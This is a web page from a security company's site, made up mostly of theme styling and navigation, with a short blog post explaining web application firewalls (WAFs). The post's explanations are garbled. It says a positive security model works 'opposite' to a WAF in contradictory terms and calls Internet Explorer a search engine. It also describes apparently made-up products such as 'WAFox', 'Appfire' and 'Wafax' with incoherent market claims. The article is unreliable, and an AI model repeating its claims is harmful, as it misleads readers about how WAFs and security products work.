			.firwl-post__sticky::after, input[type="submit"], .firwl-menubar > li > a::before, .firwl-menubar > li > a::after, .firwl-authorbox::after,  
			.firwl-p-catz::after, .firwl-caption__s::before,.firwl-caption__xs::before {
				background: #00a2ff;
				background: linear-gradient(45deg, #00a2ff 0%, #5c20ef 100%);
				filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00a2ff', endColorstr='#5c20ef',GradientType=1 ); 
				color: #fff; /* No customizer required, always white */
			}
			.firwl-post__title a {
				background-image: linear-gradient(to right, rgba(0,162,255,0.5) 50%,  rgba(92,32,239,0.5) 100%, #fff 100%);
			}
			.firwl-btn {
				background-image: linear-gradient(-45deg, #00a2ff 0%,  #5c20ef 50%, rgba(255,255,255,0) 54%, rgba(255,255,255,0) 100%);
			}
			.firwl-btn__white {
				color: #069afe;
				background-image: none;
			}
			.firwl-entrycontent .wp-block-button .wp-block-button__link, .firwl-entrycontent .wp-block-button .wp-block-file__button,
			.firwl-btn-primary, #firwlBody.woocommerce .button, #firwlBody.woocommerce #firwlMaster .button {
				background-color: #00a2ff;
				background-image: linear-gradient(-45deg, #00a2ff 0%,  #5c20ef 100%);
			}
			.firwl-gradprimary {
			    background: linear-gradient(45deg,  #111618 0%, #353535 100%); }
			.firwl-gradaccent, .firwl-hov {
			   background: linear-gradient(45deg, #0d0232 0%, #5f0090 50%, #1467ab 100% );}

			.firwl-stripes__accent {
				background-image: linear-gradient(135deg, #069afe 12.50%, transparent 12.50%, transparent 50%, #069afe 50%, #069afe 62.50%, transparent 62.50%, transparent 100%);
				background-size: 5px 5px; }
			.firwl-grad-layer {
				background: #069afe; /* Old browsers */
				background: linear-gradient(45deg, #069afe 0%, #4a00ff 100%);
				filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#069afe', endColorstr='#4a00ff',GradientType=1 ); }
			.firwl-internal-menu__c ul a.firwl-active, #firwlBody #firwlMaster  input[type="text"]:focus, #firwlBody #firwlMaster select:focus, #firwlBody #firwlMaster select::-ms-expand , 
			#firwlBody #firwlMaster  input[type="email"]:focus, #firwlBody #firwlMaster  input[type="password"]:focus, #firwlBody #firwlMaster  textarea:focus, .
			firwl-caption::after, .firwl-post__title, .firwl-scard__t {
				border-color:#069afe}
			.firwl-primary-light .firwl-caption__s, .firwl-primary-light .firwl-btn {
				border-color:  rgba(255,255,255,0.2); }

			.firwl-duotone::before {
				background-color: #50fbed; }
			.firwl-duotone::after {
				background-color: #550291; }

			@media only screen and (min-width: 1201px) { 
				.firwl-menu-horizontal .firwl-menubar > li > ul li a, #firwlBody.woocommerce .button {
					background-image: linear-gradient(45deg,  #069afe 00%, #4a00ff 100%, #fff 100%);
				}
				 .firwl-menu-horizontal .firwl-menubar > li:hover > ul {
					border-color: #111618;
				}
				.firwl-btn__white:hover {
					color: #4a00ff; 
				}
			}


			
							html body {
					text-rendering: geometricPrecision;
				}
								h1, h2, h3, h4, h5, h6 {
					text-rendering: geometricPrecision;
				}
								.firwl-internal-menu, .firwl-capfont, label, .firwl-footer__copy, .firwl-scf, .firwl-btn, .firwl-caption, .firwl-itemmetas, .firwl-menu, .firwl-secondaryhead, .firwl-cats, .firwl-menu-tree ,
				 button, input[type="button"], 	input[type="submit"], .button, .firwl-meta, .firwl-readm, .firwl-navlink {
					text-rendering: geometricPrecision;
				}
								#firwlSecondaryHeader a {
					 color: #e5e5e5; 				}
								#firwlSecondaryHeader a:hover {
					 color: #ffffff; 				}
						</style>
		<!-- THEME CUSTOMIZATIONS END ========= -->
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>		<!-- QT Taxonomy Backgorund plugin start ========= -->
		<style>

			[class$="-catid-3"]::before{background: #ffffff;} [class$="-catid-5"]::before{background: #ffffff;} [class$="-catid-6"]::before{background: #ffffff;} [class$="-catid-7"]::before{background: #ffffff;} [class$="-catid-131"]::before{background: #ffffff;} [class$="-catid-1"]::before{background: #ffffff;} [class$="-catid-4"]::before{background: #ffffff;} [class$="-catid-128"]::before{background: #ffffff;} 		</style>
		<!-- QT Taxonomy Backgorund plugin END ========= -->
				<!-- WP HEAD END -->
<!-- Google Tag Manager -->
<script type="rocketlazyloadscript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TSNMSSP');</script>
<!-- End Google Tag Manager -->

	</head>
	<body id="firwlBody" class="post-template-default single single-post postid-2216 single-format-standard firwl-body wpb-js-composer js-comp-ver-6.0.5 vc_responsive">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WM9K8TG"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TSNMSSP"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

		<div id="firwlGlobal" class="firwl-global  firwl-global__sticky firwl-global__sticky__sec-h">
			
<div id="firwlHeaderBar" class="firwl-headerbar  firwl-headerbar__sticky "  data-firwl-stickyheader >
	<div id="firwlHeaderBarContent" class="firwl-headerbar__content firwl-paper">
		<div id="firwlSecondaryHeader" class="firwl-secondaryhead firwl-primary">
	<div class="firwl-secondaryhead__cont">


					<h6 class="firwl-sos firwl-scf">
										<i class="material-icons">perm_phone_msg</i>WEBSITE HACKED? 
						<span>S.O.S. EMAIL <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="3d5850584f5a58535e447d555c5e564d4f5249585e4954525313535849">[email&#160;protected]</a></span>
							</h6>
							<div class="firwl-social firwl-right">
												<a href="https://twitter.com/hack_protection" target="_blank"><i class="qt-socicon-twitter qt-socialicon"></i></a>
														<a href="https://www.facebook.com/hackprotection.net/" target="_blank"><i class="qt-socicon-facebook qt-socialicon"></i></a>
											</div>
				
					<ul class="firwl-menubar firwl-menubar__secondary">
				<li id="menu-item-1524" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1524"><a href="https://www.billingpanel.net/clientarea.php">Login</a></li>
<li id="menu-item-1525" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1525"><a href="https://www.billingpanel.net/clientarea.php">Client Area</a></li>
			</ul>
				</div>
</div><div id="firwlMenu" class="firwl-menu firwl-paper">
	<div class="firwl-menu__cont">
		<h3 class="firwl-menu__logo firwl-left">
			<a class="firwl-logolink" href="https://www.hackprotection.net/">
						<img src="https://www.hackprotection.net/wp-content/uploads/2019/05/Logo_-HackProtection.net_.png" class="firwl-logo_header_mob" alt="Hack Protection">
				<img src="https://www.hackprotection.net/wp-content/uploads/2019/05/Logo-Purple-v2.png" class="firwl-logo_header" alt="Hack Protection">
					</a>
		</h3>
					<nav id="firwlMenuNav" class="firwl-menu-horizontal">
				<div class="firwl-menu-horizontal_c">
					<ul id="firwlMenuBar" class="firwl-menubar">
					<li id="menu-item-1466" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1466"><a href="https://www.hackprotection.net/">Home</a></li>
<li id="menu-item-1490" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1490"><a href="https://www.hackprotection.net/services/">Services</a>
<ul class="sub-menu">
	<li id="menu-item-1578" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1578"><a href="https://www.hackprotection.net/managed-wordpress/">Managed WordPress</a></li>
	<li id="menu-item-1582" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1582"><a href="https://www.hackprotection.net/malware-removal/">Malware Removal</a></li>
	<li id="menu-item-1630" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1630"><a href="https://www.hackprotection.net/ddos-protection/">DDoS Protection</a></li>
	<li id="menu-item-1629" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1629"><a href="https://www.hackprotection.net/web-application-firewall/">Web Application Firewall</a></li>
	<li id="menu-item-1628" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1628"><a href="https://www.hackprotection.net/website-performance/">Website Performance</a></li>
	<li id="menu-item-1627" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1627"><a href="https://www.hackprotection.net/virtual-patching/">Virtual Patching</a></li>
</ul>
</li>
<li id="menu-item-1575" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1575"><a href="https://www.hackprotection.net/company/">Company</a></li>
<li id="menu-item-1905" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1905"><a href="https://www.hackprotection.net/pricing/">Pricing</a></li>
<li id="menu-item-1483" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1483"><a href="https://www.billingpanel.net/clientarea.php">Support</a></li>
<li id="menu-item-2036" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2036"><a href="https://www.hackprotection.net/blog/">Blog</a></li>
<li id="menu-item-1561" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1561"><a href="https://www.hackprotection.net/contact-us/">Contact us</a></li>
					</ul>
				</div>
			</nav>
			
				<div class="firwl-menubtns">
			<span class="firwl-btn firwl-btn__r firwl-hide-on-large-only" >
					<i class="material-icons" data-firwl-switch="firwl-overlayopen" data-firwl-target="#firwlBody">menu</i>
				</span>

			<a id="firwlCta" target="_blank" class="firwl-btn firwl-btn-primary  " href="https://www.hackprotection.net/free-scan">
										Free Scan				</a>		</div>

		
	</div>

	
	
				<div id="qt-megamenu" class="qt-megamenu__container">
									<div id='qt-megamenu-item-878' class="qt-megamenu__item post-878 qt__megamenu_page type-qt__megamenu_page status-publish hentry" >
						<div class="qt-megamenu__itemcontent">
							<section class="vc_section megamenu-blog vc_custom_1557418146901 vc_section-has-fill"><div class="firwl-vc-row-container" ><div class="vc_row firwl-stickycont wpb_row firwl-vc_row vc_custom_1557418801672"><div class="firwl-container__l firwl-rowcontainer-vc"><div class="firwl-rowcontent"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper ">			<hr class="firwl-spacer-s">
		<div class="vc_row wpb_row vc_inner firwl-vc_row vccustom_menu-container"><div class=" firwl-rowcontainer-vc"><div class="firwl-rowcontent"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">		<div>
			<h5  class="firwl-element-caption firwl-caption  firwl-caption__s  "><span  data-firwl-text="Top Categories" class="firwl-glitchtxt">Top Categories</span></h5>		</div>

	


		<div  class="vc_wp_custommenu wpb_content_element"></div>			<hr class="firwl-spacer-xs">
		<div class="vc_empty_space"   style="height: 5px"><span class="vc_empty_space_inner"></span></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">		<div>
			<h5  class="firwl-element-caption firwl-caption  firwl-caption__s  "><span  data-firwl-text="Spotlight" class="firwl-glitchtxt">Spotlight</span></h5>		</div>

	


					<hr class="firwl-spacer-xs">
		<div class="vc_empty_space"   style="height: 5px"><span class="vc_empty_space_inner"></span></div>			<div id="vc_gid-1558963244927-7601fbf7-a456-8" class="firwl-container firwl-post-cards">
				<div class="firwl-row">
												<div class="firwl-col firwl-col__post firwl-s12 firwl-m12 firwl-l12">
								<article class="firwl-post firwl-post__card firwl-darkbg firwl-negative post-2394 post type-post status-publish format-standard has-post-thumbnail hentry category-cyber-security category-cybercrime tag-website-security tag-cyber-security">
	<div class="firwl-bgimg firwl-duotone">
		<img fetchpriority="high" decoding="async" width="370" height="370" src="https://www.hackprotection.net/wp-content/uploads/2021/08/https-3344700_1920-370x370.jpg" class="firwl-post__thumb wp-post-image" alt="Hack protection web security" srcset="https://www.hackprotection.net/wp-content/uploads/2021/08/https-3344700_1920-370x370.jpg 370w, https://www.hackprotection.net/wp-content/uploads/2021/08/https-3344700_1920-150x150.jpg 150w, https://www.hackprotection.net/wp-content/uploads/2021/08/https-3344700_1920-100x100.jpg 100w" sizes="(max-width: 370px) 100vw, 370px" />	</div>
	<div class="firwl-post__headercont">
		<p class="firwl-meta firwl-date"><i class="material-icons">today</i>August 5, 2021</p>		<div class="firwl-post__card__cap">
			<p class="firwl-meta firwl-small">
				<span class="firwl-p-catz"><a href="https://www.hackprotection.net/category/cyber-security/" class="firwl-catid-3">Cyber security</a><a href="https://www.hackprotection.net/category/cybercrime/" class="firwl-catid-4">				+ 
				Cybercrime</a></span> <span class="firwl-p-auth">Muhammad Umer</span>		
			</p>
			<h4 class="firwl-post__title firwl-cutme-t-2"><a href="https://www.hackprotection.net/web-security-an-obligatory-term-starters/">Web Security : An obligatory term for starters</a></h4>
			<p class="firwl-cutme-3 firwl-post__card__exc firwl-small">
				What is Web Security? What exactly is web security? In very basic terms, web security basically refers to the defensive measures and methods that organizations adopted to protect the business from, external threats and cyber criminals who make use of the internet channel as their mode of procuring resources. Web [...]			</p>
		</div>
	</div>
	<span class="firwl-hov"></span>
</article>							</div>
																</div>
			</div>
			</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">		<div>
			<h5  class="firwl-element-caption firwl-caption  firwl-caption__s  "><span  data-firwl-text="Week News" class="firwl-glitchtxt">Week News</span></h5>		</div>

	


					<div id="listqt-post-inline-2216695690aa4f806" class="firwl-post-inline-horizontal">
											<article class="firwl-post firwl-post__inline post-2372 post type-post status-publish format-standard has-post-thumbnail hentry category-cyber-security category-cybercrime tag-cyber-crime tag-phishing-attack">
		<a class="firwl-thumb firwl-duotone" href="https://www.hackprotection.net/a-small-chapter-to-phishing-attacks/">
		<img decoding="async" width="100" height="100" src="https://www.hackprotection.net/wp-content/uploads/2021/07/malicious-code-4036349_1920-100x100.jpg" class="firwl-post__thumb wp-post-image" alt="A Small Chapter To Phishing Attacks" srcset="https://www.hackprotection.net/wp-content/uploads/2021/07/malicious-code-4036349_1920-100x100.jpg 100w, https://www.hackprotection.net/wp-content/uploads/2021/07/malicious-code-4036349_1920-150x150.jpg 150w, https://www.hackprotection.net/wp-content/uploads/2021/07/malicious-code-4036349_1920-370x370.jpg 370w" sizes="(max-width: 100px) 100vw, 100px" />	</a>
		<h6><a class="firwl-cutme-t-2" href="https://www.hackprotection.net/a-small-chapter-to-phishing-attacks/">A Small Chapter To Phishing Attacks</a></h6>
	<p class="firwl-meta firwl-small">
		<a href="https://www.hackprotection.net/a-small-chapter-to-phishing-attacks/">July 27, 2021</a>
	</p>
</article>																	<article class="firwl-post firwl-post__inline post-2356 post type-post status-publish format-standard has-post-thumbnail hentry category-cybercrime category-cyber-security tag-trojan-virus tag-cyber-protection">
		<a class="firwl-thumb firwl-duotone" href="https://www.hackprotection.net/trojan-horse-virus-and-its-protection/">
		<img decoding="async" width="100" height="100" src="https://www.hackprotection.net/wp-content/uploads/2021/07/matrix-2953869_1920-100x100.jpg" class="firwl-post__thumb wp-post-image" alt="Trojan horse virus and its protection" srcset="https://www.hackprotection.net/wp-content/uploads/2021/07/matrix-2953869_1920-100x100.jpg 100w, https://www.hackprotection.net/wp-content/uploads/2021/07/matrix-2953869_1920-150x150.jpg 150w, https://www.hackprotection.net/wp-content/uploads/2021/07/matrix-2953869_1920-370x370.jpg 370w" sizes="(max-width: 100px) 100vw, 100px" />	</a>
		<h6><a class="firwl-cutme-t-2" href="https://www.hackprotection.net/trojan-horse-virus-and-its-protection/">Trojan horse virus and its protection</a></h6>
	<p class="firwl-meta firwl-small">
		<a href="https://www.hackprotection.net/trojan-horse-virus-and-its-protection/">July 15, 2021</a>
	</p>
</article>																	<article class="firwl-post firwl-post__inline post-2245 post type-post status-publish format-standard has-post-thumbnail hentry category-cyber-security category-globalnews category-firewall tag-waf tag-network-firewall">
		<a class="firwl-thumb firwl-duotone" href="https://www.hackprotection.net/waf-and-network-firewall/">
		<img decoding="async" width="100" height="100" src="https://www.hackprotection.net/wp-content/uploads/2021/06/security-3497068_1920-100x100.jpg" class="firwl-post__thumb wp-post-image" alt="WAF And Network Firewall" srcset="https://www.hackprotection.net/wp-content/uploads/2021/06/security-3497068_1920-100x100.jpg 100w, https://www.hackprotection.net/wp-content/uploads/2021/06/security-3497068_1920-150x150.jpg 150w, https://www.hackprotection.net/wp-content/uploads/2021/06/security-3497068_1920-370x370.jpg 370w, https://www.hackprotection.net/wp-content/uploads/2021/06/security-3497068_1920-640x640.jpg 640w, https://www.hackprotection.net/wp-content/uploads/2021/06/security-3497068_1920-96x96.jpg 96w" sizes="(max-width: 100px) 100vw, 100px" />	</a>
		<h6><a class="firwl-cutme-t-2" href="https://www.hackprotection.net/waf-and-network-firewall/">WAF And Network Firewall</a></h6>
	<p class="firwl-meta firwl-small">
		<a href="https://www.hackprotection.net/waf-and-network-firewall/">June 24, 2021</a>
	</p>
</article>																	<article class="firwl-post firwl-post__inline post-2232 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized category-cyber-security category-website-performance-optimization tag-seo tag-website-optimization">
		<a class="firwl-thumb firwl-duotone" href="https://www.hackprotection.net/website-performance-optimization-an-overview/">
		<img decoding="async" width="100" height="100" src="https://www.hackprotection.net/wp-content/uploads/2021/05/code-820275_1920-100x100.jpg" class="firwl-post__thumb wp-post-image" alt="Website Performance Optimization : An Overview" srcset="https://www.hackprotection.net/wp-content/uploads/2021/05/code-820275_1920-100x100.jpg 100w, https://www.hackprotection.net/wp-content/uploads/2021/05/code-820275_1920-150x150.jpg 150w, https://www.hackprotection.net/wp-content/uploads/2021/05/code-820275_1920-370x370.jpg 370w, https://www.hackprotection.net/wp-content/uploads/2021/05/code-820275_1920-640x640.jpg 640w, https://www.hackprotection.net/wp-content/uploads/2021/05/code-820275_1920-96x96.jpg 96w" sizes="(max-width: 100px) 100vw, 100px" />	</a>
		<h6><a class="firwl-cutme-t-2" href="https://www.hackprotection.net/website-performance-optimization-an-overview/">Website Performance Optimization : An Overview</a></h6>
	<p class="firwl-meta firwl-small">
		<a href="https://www.hackprotection.net/website-performance-optimization-an-overview/">May 26, 2021</a>
	</p>
</article>													</div>
			</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">		<div>
			<h5  class="firwl-element-caption firwl-caption  firwl-caption__s  "><span  data-firwl-text="Top Voted" class="firwl-glitchtxt">Top Voted</span></h5>		</div>

	


					<div id="listqt-post-inline-2216695690aa512dd" class="firwl-post-inline-horizontal">
											<article class="firwl-post firwl-post__inline post-2356 post type-post status-publish format-standard has-post-thumbnail hentry category-cybercrime category-cyber-security tag-trojan-virus tag-cyber-protection">
		<a class="firwl-thumb firwl-duotone" href="https://www.hackprotection.net/trojan-horse-virus-and-its-protection/">
		<img decoding="async" width="100" height="100" src="https://www.hackprotection.net/wp-content/uploads/2021/07/matrix-2953869_1920-100x100.jpg" class="firwl-post__thumb wp-post-image" alt="Trojan horse virus and its protection" srcset="https://www.hackprotection.net/wp-content/uploads/2021/07/matrix-2953869_1920-100x100.jpg 100w, https://www.hackprotection.net/wp-content/uploads/2021/07/matrix-2953869_1920-150x150.jpg 150w, https://www.hackprotection.net/wp-content/uploads/2021/07/matrix-2953869_1920-370x370.jpg 370w" sizes="(max-width: 100px) 100vw, 100px" />	</a>
		<h6><a class="firwl-cutme-t-2" href="https://www.hackprotection.net/trojan-horse-virus-and-its-protection/">Trojan horse virus and its protection</a></h6>
	<p class="firwl-meta firwl-small">
		<a href="https://www.hackprotection.net/trojan-horse-virus-and-its-protection/">July 15, 2021</a>
	</p>
</article>													</div>
			</div></div></div></div></div></div>			<hr class="firwl-spacer-s">
		</div></div></div></div></div></div></div></section>
						</div>
					</div>
								</div>
			</div>	</div>
</div>

<nav id="firwlOverlay" class="firwl-overlay firwl-paper">
	<div class="firwl-overlay__closebar"><span class="firwl-btn firwl-btn__r"  data-firwl-switch="firwl-overlayopen" data-firwl-target="#firwlBody"> <i class="material-icons">close</i></span></div>

		<div class="firwl-hide-on-large-only">
					<ul class="firwl-menu-tree">
				<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1466"><a href="https://www.hackprotection.net/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1490"><a href="https://www.hackprotection.net/services/">Services</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1578"><a href="https://www.hackprotection.net/managed-wordpress/">Managed WordPress</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1582"><a href="https://www.hackprotection.net/malware-removal/">Malware Removal</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1630"><a href="https://www.hackprotection.net/ddos-protection/">DDoS Protection</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1629"><a href="https://www.hackprotection.net/web-application-firewall/">Web Application Firewall</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1628"><a href="https://www.hackprotection.net/website-performance/">Website Performance</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1627"><a href="https://www.hackprotection.net/virtual-patching/">Virtual Patching</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1575"><a href="https://www.hackprotection.net/company/">Company</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1905"><a href="https://www.hackprotection.net/pricing/">Pricing</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1483"><a href="https://www.billingpanel.net/clientarea.php">Support</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2036"><a href="https://www.hackprotection.net/blog/">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1561"><a href="https://www.hackprotection.net/contact-us/">Contact us</a></li>
			</ul>
						<ul class="firwl-menu-tree firwl-menu-tree__secondary">
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1524"><a href="https://www.billingpanel.net/clientarea.php">Login</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1525"><a href="https://www.billingpanel.net/clientarea.php">Client Area</a></li>
			</ul>
				</div>
	
		<div class="firwl-hide-on-large-and-down">
			</div>
	
	</nav>
<div class="firwl-overlay__pagemask" data-firwl-switch="firwl-overlayopen" data-firwl-target="#firwlBody"></div>
				<div id="firwlMaster" class="firwl-master firwl-single firwl-single__nosidebar post-2216 post type-post status-publish format-standard has-post-thumbnail hentry category-cyber-security category-globalnews tag-waf tag-waf-security tag-web-application-firewall">
		<div class="firwl-pageheader firwl-primary">
	<div class="firwl-pageheader__contents">
		<div class="firwl-container">
			<i class="firwl-decor firwl-center"></i>
			<h1 class="firwl-pagecaption firwl-glitchtxt"  data-firwl-text="WAF : A Powerful Term Of Cyber Security">WAF : A Powerful Term Of Cyber Security</h1>
			<p class="firwl-meta firwl-small">
				<span class="firwl-p-catz"><a href="https://www.hackprotection.net/category/cyber-security/" class="firwl-catid-3">Cyber security</a><a href="https://www.hackprotection.net/category/globalnews/" class="firwl-catid-5">				+ 
				Global news</a></span> <span class="firwl-p-auth">Muhammad Umer</span>				<span class="firwl-meta__dets">
					<i class="material-icons">today</i>April 23, 2021					<i class="reakticons-eye"></i> 52																			</span>
			</p>			
		</div>
	</div>
			<div class="firwl-bgimg firwl-bgimg__parallax  firwl-glitchpicture  firwl-duotone " data-firwl-parallax>
			<img data-stellar-ratio="0.1" src="https://www.hackprotection.net/wp-content/uploads/2021/04/coding-1841550_1920.jpg" alt="Background">
		</div>
		 
		<div class="firwl-grad-layer"></div>
			<div class="firwl-particles firwl-particles__auto"></div>
		<div class="firwl-shareball">
			<div id="ttg-reaktionsShareBall" class="ttg-reaktions-shareball ">
	  	<div class="ttg-reaktions-shareball__menu-btn ttg-reaktions-accent" 
	  	data-ttg-reaktions-activates="parent">
			<i class="material-icons ttg-reaktions-share">share</i>
			<i class="material-icons ttg-reaktions-close">close</i>
	  	</div>
	  	<div class="ttg-reaktions-shareball__icons-wrapper">
		    <div class="ttg-reaktions-shareball__icons">
				<a class="ttg-reaktions-shareball__pinterest qt-popupwindow " href="https://pinterest.com/pin/create/button/?&#038;url=https://www.hackprotection.net/waf-a-powerful-term-of-cyber-security/&#038;description=WAF%20:%20A%20Powerful%20Term%20Of%20Cyber%20Security&#038;media=https://www.hackprotection.net/wp-content/uploads/2021/04/coding-1841550_1920-1170x780.jpg" target="_blank"><i class="qt-socicon-pinterest"></i></a>
				<a class="ttg-reaktions-shareball__facebook qt-popupwindow " href="https://www.facebook.com/sharer/sharer.php?u=https://www.hackprotection.net/waf-a-powerful-term-of-cyber-security/&#038;title=WAF%20:%20A%20Powerful%20Term%20Of%20Cyber%20Security" target="_blank"><i class="qt-socicon-facebook"></i></a>
				<a class="ttg-reaktions-shareball__twitter qt-popupwindow " href="https://twitter.com/share?text=WAF%20:%20A%20Powerful%20Term%20Of%20Cyber%20Security&#038;url=https://www.hackprotection.net/waf-a-powerful-term-of-cyber-security/" target="_blank"><i class="qt-socicon-twitter"></i></a>
				<a class="ttg-reaktions-shareball__linkedin qt-popupwindow " href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://www.hackprotection.net/waf-a-powerful-term-of-cyber-security/&#038;title=WAF%20:%20A%20Powerful%20Term%20Of%20Cyber%20Security" target="_blank"><i class="qt-socicon-linkedin"></i></a>
				<a class="ttg-reaktions-shareball__whatsapp qt-popupwindow " href="https://wa.me/?text=WAF+%3A+A+Powerful+Term+Of+Cyber+Security+-+https://www.hackprotection.net/waf-a-powerful-term-of-cyber-security/"><i class="qt-socicon-whatsapp"></i></a>
				<a class="ttg-reaktions-shareball__tumblr qt-popupwindow " href="https://tumblr.com/share/link?url=https://www.hackprotection.net/waf-a-powerful-term-of-cyber-security/&#038;name=WAF%20:%20A%20Powerful%20Term%20Of%20Cyber%20Security" target="_blank"><i class="qt-socicon-tumblr"></i></a>

				<a class="ttg_reaktions-link ttg-reaktions-shareball__like " data-post_id="2216" href="#">
			        <span class="qtli"><i class="reakticons-heart"></i></span>
			        <span class="qtli count"></span>
			    </a>


				<a class="ttg-reaktions-shareball__email qt-popupwindow " href="/cdn-cgi/l/email-protection#b1" target="_blank"><i class="material-icons">email</i></a>
		    </div>
	  	</div>
	</div>
		</div>
	</div><div class="firwl-section firwl-paper">
	<div class="firwl-container">
		<div class="firwl-entrycontent">
			<div class="firwl-the_content">
				<h2><strong>Understanding Web Application Firewall (WAF)</strong></h2>
<h3><strong>What is Web Application Firewall (WAF Security Architecture):</strong></h3>
<p><strong><br />
</strong>What is a web application firewall? A web application firewall (also called as WAF) gives web security for internet services against malicious attacks including SQL injection, XSS. It inspects HTTP traffic coming into the application. Based on the response it can block or allow the traffic. The basic logic of a WAF is to detect and block inappropriate web content before passing it to a website, to maintain a WAF is highly efficient and has many advantages over firewall programs that use traditional rules-based blocking and scanning.</p>
<p>A positive security model firewall (PSM), on the other hand, acts opposite to a WAF. A PSM will allow all allowed traffic to pass, but will block all attacks. However, a WAF will not allow all attacks, but will also filter all non-allowed traffic. This method is more comprehensive in blocking attacks.</p>
<p>Another major WAF product is the reverse proxy. A reverse proxy filters and intercepts all web traffic before it goes through a website. This effectively prevents unwanted users from accessing your web applications. Usually, such products are built on servers at both the edge and at the central core of a network. This prevents the usage of a WAN connection to allow users access to your application server.</p>
<p>Another product is WAFox. WAFox is an extension of Waf security suite that is sold together with other Waf products such as Appfire and Comodo Firewallshield. WAFox aims to complement Appfire and Firewire by providing WAFs that are more comprehensive and pose less threat to the user. As a result, Appfire and other WAN distributors are turning to WAFs.</p>
<p>A network administrator maintains a comprehensive log for tracking all activity on the company&#8217;s network. All data collected within the logs (called &#8220;auditing&#8221;) should be sent to the network administrator for review. The purpose of this audit is to detect vulnerabilities in the security system, and implement measures to strengthen the security of the network. Unfortunately, some companies make auditing to their network mission to be an endless task, requiring enormous man hours, and resulting in little to no results. By using a firewall, the network administrator can more effectively detect vulnerabilities and implement appropriate countermeasures.</p>
<p><img decoding="async" class="alignnone size-full wp-image-2219" src="https://www.hackprotection.net/wp-content/uploads/2021/04/security-4700820_1920.jpg" alt="WAF Protection hack protection" width="1920" height="1280" srcset="https://www.hackprotection.net/wp-content/uploads/2021/04/security-4700820_1920.jpg 1920w, https://www.hackprotection.net/wp-content/uploads/2021/04/security-4700820_1920-770x513.jpg 770w, https://www.hackprotection.net/wp-content/uploads/2021/04/security-4700820_1920-1170x780.jpg 1170w, https://www.hackprotection.net/wp-content/uploads/2021/04/security-4700820_1920-768x512.jpg 768w, https://www.hackprotection.net/wp-content/uploads/2021/04/security-4700820_1920-1536x1024.jpg 1536w, https://www.hackprotection.net/wp-content/uploads/2021/04/security-4700820_1920-150x100.jpg 150w" sizes="(max-width: 1920px) 100vw, 1920px" /></p>
<p>What is Web filtering? Network traffic enters a computer system through a firewall. When a user requests information on a website, the Internet Explorer search engine processes the request, then returns the result to the user. When a user then requests more information on a website, additional requests are made by the browser and various pieces of information about each site are exchanged between the client and server. By injecting malicious codes into the exchanged information, the attacker is able to access critical network information.</p>
<p>On the other hand, Appfire itself has been releasing its own Waf security products and has had great success since Appfire 1.5 released. Wafax has seen increased market penetration and is now used by many companies. However, Appfire has remained on the leading edge of offering application security services, because it offers visibility, control, and filtering in one product. This is done through Wafax appliances that can be installed on the network. The appliances are WAFs themselves that filter and monitor traffic. They can be set to allow all traffic, block certain categories of data, or monitor for unusual activity.</p>
